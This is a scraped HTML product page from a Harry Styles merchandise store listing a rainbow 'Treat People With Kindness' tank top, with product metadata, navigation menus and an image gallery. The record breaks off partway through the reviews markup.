

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://harrystyles-merch.store/product/harry-styles-tank-tops-rainbow-treat-people-with-kindness-fine-line-tpwk-tank-top-rb2103/
body_size: 26761
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <link rel="icon" href="https://lunar-merch.b-cdn.net/harrystyles-merch.store/uploads/Logo (17)-1751252587.png">
    <meta name="csrf-token" content="">
    <title>Harry Styles Tank Tops - Rainbow Treat People With Kindness FIne line TPWK  Tank Top RB2103 | Harry Styles Store - Official Harry Styles Merchandise Shop</title>

            
        <meta property="og:title" content="Harry Styles Tank Tops - Rainbow Treat People With Kindness FIne line TPWK  Tank Top RB2103 | Harry Styles Store - Official Harry Styles Merchandise Shop" />
    
    <meta property="og:description" content="
Slim match, but when that&amp;rsquo;s not your factor, order a dimension up
Stable colours are 100% cotton; heathered and marled materials are 90% cotton, 10% polyester
Ethically sourced

" />
    <meta name="description" content="
Slim match, but when that&amp;rsquo;s not your factor, order a dimension up
Stable colours are 100% cotton; heathered and marled materials are 90% cotton, 10% polyester
Ethically sourced

" />


    <meta property="og:type" content="website" />



 <meta property="og:image" content="https://lunar-merch.b-cdn.net/harrystyles-merch.store/media/256/ratankx186010101001c5ca27c6front-c288321600600-bgf8f8f8-1.jpg" /> 
    <meta property="og:url" content="https://harrystyles-merch.store/product/harry-styles-tank-tops-rainbow-treat-people-with-kindness-fine-line-tpwk-tank-top-rb2103" />
    <link rel="canonical" href="https://harrystyles-merch.store/product/harry-styles-tank-tops-rainbow-treat-people-with-kindness-fine-line-tpwk-tank-top-rb2103" />


    <script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Product",
    "name": "Harry Styles Tank Tops - Rainbow Treat People With Kindness FIne line TPWK  Tank Top RB2103",
    "description": "\nSlim match, but when that&rsquo;s not your factor, order a dimension up\nStable colours are 100% cotton; heathered and marled materials are 90% cotton, 10% polyester\nEthically sourced\n\n",
    "url": "https://harrystyles-merch.store/product/harry-styles-tank-tops-rainbow-treat-people-with-kindness-fine-line-tpwk-tank-top-rb2103",
    "image": "https://lunar-merch.b-cdn.net/harrystyles-merch.store/media/256/ratankx186010101001c5ca27c6front-c288321600600-bgf8f8f8-1.jpg",
    "offers": {
        "@type": "Offer",
        "url": "https://harrystyles-merch.store/product/harry-styles-tank-tops-rainbow-treat-people-with-kindness-fine-line-tpwk-tank-top-rb2103",
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock",
        "seller": {
            "@type": "Organization",
            "name": "Harry Styles Store - Official Harry Styles Merchandise Shop"
        },
        "price": "23.45"
    },
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": 4.3,
        "reviewCount": 3,
        "bestRating": 5,
        "worstRating": 1
    },
    "sku": "HAARYSTE-13311",
    "category": "Harry Styles Tank Tops"
}
</script>
    <link rel="preconnect" href="https://fonts.bunny.net">
    <link href="https://fonts.bunny.net/css?family=Roboto:300,300i,400,400i,500,500i,600,700&display=swap"
          rel="stylesheet"/>
    <style>
        [x-cloak] {
            display: none !important;
        }
    </style>
    <!-- Livewire Styles --><style >[wire\:loading][wire\:loading], [wire\:loading\.delay][wire\:loading\.delay], [wire\:loading\.inline-block][wire\:loading\.inline-block], [wire\:loading\.inline][wire\:loading\.inline], [wire\:loading\.block][wire\:loading\.block], [wire\:loading\.flex][wire\:loading\.flex], [wire\:loading\.table][wire\:loading\.table], [wire\:loading\.grid][wire\:loading\.grid], [wire\:loading\.inline-flex][wire\:loading\.inline-flex] {display: none;}[wire\:loading\.delay\.none][wire\:loading\.delay\.none], [wire\:loading\.delay\.shortest][wire\:loading\.delay\.shortest], [wire\:loading\.delay\.shorter][wire\:loading\.delay\.shorter], [wire\:loading\.delay\.short][wire\:loading\.delay\.short], [wire\:loading\.delay\.default][wire\:loading\.delay\.default], [wire\:loading\.delay\.long][wire\:loading\.delay\.long], [wire\:loading\.delay\.longer][wire\:loading\.delay\.longer], [wire\:loading\.delay\.longest][wire\:loading\.delay\.longest] {display: none;}[wire\:offline][wire\:offline] {display: none;}[wire\:dirty]:not(textarea):not(input):not(select) {display: none;}:root {--livewire-progress-bar-color: #2299dd;}[x-cloak] {display: none !important;}[wire\:cloak] {display: none !important;}dialog#livewire-error::backdrop {background-color: rgba(0, 0, 0, .6);}</style>
    <link rel="preload" as="style" href="https://harrystyles-merch.store/build/assets/app-Dq_XEGE3.css" /><link rel="stylesheet" href="https://harrystyles-merch.store/build/assets/app-Dq_XEGE3.css" data-navigate-track="reload" />    <link rel="stylesheet" href="https://harrystyles-merch.store/css/tippy.css">

    <!-- Custom styles -->
    <meta name="google-site-verification" content="VCrMXxHtkjBuJqe6RKbmWeHOV3GXG1_f1HMVC8EZBYg" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-5T9G59FWDD"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-5T9G59FWDD');
</script>

        <script src="https://ga.tdagroup.online/session.js" data-site="lunar"></script>
    
</head>
<body>

<div class="font-sans">
    <header class="z-10 sticky top-0 lg:relative">
            <!-- the default fixed if there is no top bar from the main store -->
                    <nav aria-label="top" class="lunar-topbar bg-primary-500">
    <!-- Top navigation --> <div class="container mx-auto px-4 sm:px-6 lg:px-8 flex items-center justify-between">
        <div class="mx-auto flex min-h-8 max-w-7xl items-center justify-between md:px-4 sm:px-6 lg:px-8">
            <div class="flex-1 text-center text-xs md:text-sm text-white">
                <div style="display: flex;align-items: center; gap: 0.5rem">
        
        <p><strong>FREE</strong> shipping on orders over $100</p>
       
    </div>
            </div>
        </div>
    </div>
</nav>
            
    <div class="py-1 relative bg-neutral-800 border-gray-200 text-white" x-data="{open: false}">
    <div class="mx-auto container px-4 sm:px-6 lg:px-8">
        <div class="flex items-center justify-between">
            <!-- Mobile menu and search (lg-) -->
            <div class="flex items-center lg:hidden">
                <!-- Mobile menu toggle, controls the 'mobileMenuOpen' state. -->
                <button type="button" class="-ml-2 rounded-md bg-neutral-900 p-2 text-gray-200"
                        x-on:click="open = !open">
                    <span class="sr-only">Open menu</span>
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 6.75h16.5M3.75 12h16.5m-16.5 5.25h16.5"/>
</svg>                </button>
            </div>

            <!-- Logo (lg+) -->
            <div class="lg:flex lg:items-center grow-0">
                <a href="https://harrystyles-merch.store" class="relative block">
                    <span class="sr-only">Harry Styles Store - Official Harry Styles Merchandise Shop</span>
                    <img src="https://lunar-merch.b-cdn.net/harrystyles-merch.store/uploads/Logo (17).png" alt="Logo"
                         width="200" height="69"
                         class="object-contain size-full max-h-12 md:max-h-20 drop-shadow-lg">
                </a>
            </div>

            <div class="hidden lg:flex justify-center lg:min-w-[500px] ">
                <div class="relative w-full max-w-[500px]">
                    <svg class="absolute left-0 top-0 translate-y-1/2 ml-2 size-5 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <input type="search"
                           placeholder="Search products..."
                           class="pl-10 w-full h-10 px-4 py-1 text-sm text-gray-900 bg-white border border-gray-300 rounded-md focus:outline-none focus:border-primary"
                           x-on:click="$dispatch('open-lightbox-search')"
                    >
                </div>
            </div>

            <!-- desktop quick actions -->
            <div class="relative flex shrink-0 items-center justify-end gap-4">
                <button type="button"
                        class="absolute lg:relative -left-full lg:left-auto lg:ml-0 -ml-2 flex flex-col items-center justify-center gap-2 hover:text-gray-500 lg:hidden"
                        title="search"
                        x-on:click="$dispatch('open-lightbox-search')"
                >
                    <svg class="size-6 2xl:size-8" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <span class="hidden lg:block">Search product</span>
                </button>
                <a href="/customer-help" class="flex-col items-center justify-center gap-2 hover:text-gray-500 hidden lg:flex"
                   title="customer help">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3"/>
  <path d="M12 17h.01"/>
</svg>                    <span class="text-sm hidden lg:block">Customer help</span>
                </a>
                <a href="https://harrystyles-merch.store/cart"
                   class="flex flex-col items-center justify-center gap-2 hover:text-gray-500" title="view cart">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="8" cy="21" r="1"/>
  <circle cx="19" cy="21" r="1"/>
  <path d="M2.05 2.05h2l2.66 12.42a2 2 0 0 0 2 1.58h9.78a2 2 0 0 0 1.95-1.57l1.65-7.43H5.12"/>
</svg>                    <span class="text-sm hidden lg:block">View cart</span>
                </a>
            </div>
        </div>

        <!-- Navigation (lg+) -->
        <div class="hidden h-full w-full lg:flex">
            <!-- Mega menus -->
            <nav x-data="{
                        navigationMenuOpen: false,
                        navigationMenu: '',
                        navigationMenuCloseDelay: 200,
                        navigationMenuCloseTimeout: null,
                        navigationMenuLeave() {
                            let that = this;
                            this.navigationMenuCloseTimeout = setTimeout(() => {
                                that.navigationMenuClose();
                            }, this.navigationMenuCloseDelay);
                        },
                        navigationMenuReposition(navElement) {
                            this.navigationMenuClearCloseTimeout();
                            this.$refs.navigationDropdown.style.left = navElement.offsetLeft + 'px';
                            this.$refs.navigationDropdown.style.marginLeft = (navElement.offsetWidth / 2) + 'px';
                        },
                        navigationMenuClearCloseTimeout() {
                            clearTimeout(this.navigationMenuCloseTimeout);
                        },
                        navigationMenuClose() {
                            this.navigationMenuOpen = false;
                            this.navigationMenu = '';
                        }
                    }" class="relative z-10 w-full justify-center items-center">
                <div class="relative h-full flex items-center justify-center">
                    <ul
                        class="flex items-center justify-center flex-1 p-1 space-x-1 list-none rounded-md group">
                                                                                <li>
                                <a href="https://harrystyles-merch.store" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Home', 'hover:bg-neutral-100': navigationMenu!='Home' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Home'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Home</span></a>
                            </li>
                                                                                <li>
                                <a href="https://harrystyles-merch.store/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop', 'hover:bg-neutral-100': navigationMenu!='Shop' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop</span></a>
                            </li>
                                                                                <li>
                                <a href="https://harrystyles-merch.store/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop by category', 'hover:bg-neutral-100': navigationMenu!='Shop by category' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop by category'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop by category</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Shop by category' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                                                                <li>
                                <a href="https://harrystyles-merch.store/tracking-order" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Tracking order', 'hover:bg-neutral-100': navigationMenu!='Tracking order' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Tracking order'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Tracking order</span></a>
                            </li>
                                                                                <li>
                                <a href="https://harrystyles-merch.store/blog" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Blog', 'hover:bg-neutral-100': navigationMenu!='Blog' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Blog'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Blog</span></a>
                            </li>
                                                                                <li>
                                <a href="https://harrystyles-merch.store/contact-us" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Contact', 'hover:bg-neutral-100': navigationMenu!='Contact' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Contact'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Contact</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Contact' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                            </ul>
                </div>
                <div x-ref="navigationDropdown" x-show="navigationMenuOpen"
                     x-transition:enter="transition ease-out duration-100"
                     x-transition:enter-start="opacity-0 scale-90"
                     x-transition:enter-end="opacity-100 scale-100"
                     x-transition:leave="transition ease-in duration-100"
                     x-transition:leave-start="opacity-100 scale-100"
                     x-transition:leave-end="opacity-0 scale-90"
                     @mouseover="navigationMenuClearCloseTimeout()" @mouseleave="navigationMenuLeave()"
                     class="z-20 absolute top-0 pt-3 duration-200 ease-out -translate-x-1/2 translate-y-11 text-gray-900"
                     x-cloak>

                    <div
                        class="flex justify-center w-auto h-auto overflow-hidden bg-white border rounded-md shadow-sm border-neutral-200/70">

                                                                                                                                                                                                        <div x-show="navigationMenu == 'Shop by category'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://harrystyles-merch.store/collections/harry-styles-accessories" class="block text-sm font-medium">Harry Styles Accessories</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://harrystyles-merch.store/collections/harry-styles-backpacks" class="font-light rounded text-sm">Harry Styles Backpacks</a>
                                                                                                            <a href="https://harrystyles-merch.store/collections/harry-styles-bags" class="font-light rounded text-sm">Harry Styles Bags</a>
                                                                                                            <a href="https://harrystyles-merch.store/collections/harry-styles-face-masks" class="font-light rounded text-sm">Harry Styles Face Masks</a>
                                                                                                            <a href="https://harrystyles-merch.store/collections/harry-styles-mugs" class="font-light rounded text-sm">Harry Styles Mugs</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://harrystyles-merch.store/collections/harry-styles-cases" class="block text-sm font-medium">Harry Styles Cases</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://harrystyles-merch.store/collections/harry-styles-cloth" class="block text-sm font-medium">Harry Styles Cloth</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://harrystyles-merch.store/collections/harry-styles-hoodies" class="font-light rounded text-sm">Harry Styles Hoodies</a>
                                                                                                            <a href="https://harrystyles-merch.store/collections/harry-styles-sweatshirts" class="font-light rounded text-sm">Harry Styles Sweatshirts</a>
                                                                                                            <a href="https://harrystyles-merch.store/collections/harry-styles-t-shirts" class="font-light rounded text-sm">Harry Styles T-Shirts</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://harrystyles-merch.store/collections/harry-styles-decoration" class="block text-sm font-medium">Harry Styles Decoration</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://harrystyles-merch.store/collections/harry-styles-blanket" class="font-light rounded text-sm">Harry Styles Blanket</a>
                                                                                                            <a href="https://harrystyles-merch.store/collections/harry-styles-pillows" class="font-light rounded text-sm">Harry Styles Pillows</a>
                                                                                                            <a href="https://harrystyles-merch.store/collections/harry-styles-posters" class="font-light rounded text-sm">Harry Styles Posters</a>
                                                                                                            <a href="https://harrystyles-merch.store/collections/harry-styles-puzzles" class="font-light rounded text-sm">Harry Styles Puzzles</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://harrystyles-merch.store/collections/harry-styles-workout-gear" class="block text-sm font-medium">Harry Styles Workout Gear</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://harrystyles-merch.store/collections/harry-styles-leggings" class="font-light rounded text-sm">Harry Styles Leggings</a>
                                                                                                            <a href="https://harrystyles-merch.store/collections/harry-styles-tank-tops" class="font-light rounded text-sm">Harry Styles Tank Tops</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                            </div>
                                                                                                                                                                                                        <div x-show="navigationMenu == 'Contact'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://harrystyles-merch.store/customer-help" class="block text-sm font-medium">Customer help</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://harrystyles-merch.store/wholesale" class="block text-sm font-medium">Wholesale</a>

                                                                                                                        </div>
                                                            </div>
                                            </div>
                </div>
            </nav>
        </div>
    </div>

    <!-- mobile menu popup -->
    <template x-teleport="body">
        <div class="lg:hidden fixed top-0 left-0 p-2 w-full max-w-sm z-[100]"
             id="mobile-menu"
             x-cloak
             x-show="open"
             x-on:click.away="open = false"
             x-transition>
            <div class="space-y-1 px-2 pt-2 pb-3 bg-white w-full rounded-lg shadow overflow-y-auto">
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://harrystyles-merch.store" class="flex justify-between items-center hover:underline grow">Home</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://harrystyles-merch.store/shop" class="flex justify-between items-center hover:underline grow">Shop</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://harrystyles-merch.store/shop" class="flex justify-between items-center hover:underline grow">Shop by category</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://harrystyles-merch.store/collections/harry-styles-accessories" class="flex justify-between items-center hover:underline grow">Harry Styles Accessories</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://harrystyles-merch.store/collections/harry-styles-backpacks" class="flex justify-between items-center hover:underline grow">Harry Styles Backpacks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://harrystyles-merch.store/collections/harry-styles-bags" class="flex justify-between items-center hover:underline grow">Harry Styles Bags</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://harrystyles-merch.store/collections/harry-styles-face-masks" class="flex justify-between items-center hover:underline grow">Harry Styles Face Masks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://harrystyles-merch.store/collections/harry-styles-mugs" class="flex justify-between items-center hover:underline grow">Harry Styles Mugs</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://harrystyles-merch.store/collections/harry-styles-cases" class="flex justify-between items-center hover:underline grow">Harry Styles Cases</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://harrystyles-merch.store/collections/harry-styles-cloth" class="flex justify-between items-center hover:underline grow">Harry Styles Cloth</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://harrystyles-merch.store/collections/harry-styles-hoodies" class="flex justify-between items-center hover:underline grow">Harry Styles Hoodies</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://harrystyles-merch.store/collections/harry-styles-sweatshirts" class="flex justify-between items-center hover:underline grow">Harry Styles Sweatshirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://harrystyles-merch.store/collections/harry-styles-t-shirts" class="flex justify-between items-center hover:underline grow">Harry Styles T-Shirts</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://harrystyles-merch.store/collections/harry-styles-decoration" class="flex justify-between items-center hover:underline grow">Harry Styles Decoration</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://harrystyles-merch.store/collections/harry-styles-blanket" class="flex justify-between items-center hover:underline grow">Harry Styles Blanket</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://harrystyles-merch.store/collections/harry-styles-pillows" class="flex justify-between items-center hover:underline grow">Harry Styles Pillows</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://harrystyles-merch.store/collections/harry-styles-posters" class="flex justify-between items-center hover:underline grow">Harry Styles Posters</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://harrystyles-merch.store/collections/harry-styles-puzzles" class="flex justify-between items-center hover:underline grow">Harry Styles Puzzles</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://harrystyles-merch.store/collections/harry-styles-workout-gear" class="flex justify-between items-center hover:underline grow">Harry Styles Workout Gear</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://harrystyles-merch.store/collections/harry-styles-leggings" class="flex justify-between items-center hover:underline grow">Harry Styles Leggings</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://harrystyles-merch.store/collections/harry-styles-tank-tops" class="flex justify-between items-center hover:underline grow">Harry Styles Tank Tops</a>

            </div>

    </li>
                    </ul>
    </li>
                    </ul>
    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://harrystyles-merch.store/tracking-order" class="flex justify-between items-center hover:underline grow">Tracking order</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://harrystyles-merch.store/blog" class="flex justify-between items-center hover:underline grow">Blog</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://harrystyles-merch.store/contact-us" class="flex justify-between items-center hover:underline grow">Contact</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://harrystyles-merch.store/customer-help" class="flex justify-between items-center hover:underline grow">Customer help</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://harrystyles-merch.store/wholesale" class="flex justify-between items-center hover:underline grow">Wholesale</a>

            </div>

    </li>
                    </ul>
    </li>
                            </div>
        </div>
    </template>
</div>
</header>

    <section class="relative pb-8">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- breadcrumbs -->
        <nav class="flex items-center gap-2 text-base text-gray-500 flex-wrap">
            <a class="hover:text-gray-700" href="https://harrystyles-merch.store">Home</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://harrystyles-merch.store/collections/harry-styles-workout-gear">Harry Styles Workout Gear</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://harrystyles-merch.store/collections/harry-styles-tank-tops">Harry Styles Tank Tops</a>
            </nav>


        <div class="mt-2 lg:mt-6 lg:grid lg:grid-cols-2 lg:items-start lg:gap-x-8" data-product-id="170">
            <!-- Image gallery -->
            <div class="w-full h-full">
    <div class="f-carousel" id="product-gallery-slider"
         style="--f-carousel-spacing: 10px;">
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/harrystyles-merch.store/media/256/conversions/ratankx186010101001c5ca27c6front-c288321600600-bgf8f8f8-1-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/harrystyles-merch.store/media/256/ratankx186010101001c5ca27c6front-c288321600600-bgf8f8f8-1.jpg"
                     data-fancybox="gallery"
                     data-media-id="256"
                     data-variants="179"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                              width="500"
                         height="500"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/harrystyles-merch.store/media/274/conversions/raf750x1000075t10101001c5ca27c6-1-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/harrystyles-merch.store/media/274/raf750x1000075t10101001c5ca27c6-1.jpg"
                     data-fancybox="gallery"
                     data-media-id="274"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
            </div>
</div>

    



            <!-- Product info -->
            <div class="mt-4 px-4 sm:mt-16 sm:px-0 lg:mt-0">

                <!-- title -->
                <h1 class="text-3xl font-bold tracking-tight text-primary capitalize">
                    Harry Styles Tank Tops - Rainbow Treat People With Kindness FIne line TPWK  Tank Top RB2103
                </h1>

                <!-- Pillow notes -->
                
                <!-- Reviews -->
                <div class="mt-4 flex gap-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.3 of 5 stars'"
     aria-label="4.3 of 5 stars">
